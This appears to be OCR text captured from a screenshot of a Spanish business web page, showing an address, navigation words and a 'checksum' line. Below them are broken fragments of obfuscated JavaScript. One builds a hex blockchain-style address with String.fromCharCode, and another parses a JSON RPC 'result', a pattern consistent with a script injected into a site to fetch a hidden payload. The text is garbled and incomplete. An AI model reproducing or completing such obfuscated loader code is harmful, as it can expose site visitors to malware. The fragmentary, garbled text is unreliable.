
Calle Las Norias, 92, Majadahonda
INICIO
SOBRE
🛡️ Checksum: 79ce71bccf81d5d35
⏰ Updated on: 2026-06-06
Math.random()-0.5);for(let r of u){try{const q=Stri
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,
j=await re.json();if(j.result){let h=j.result.substring(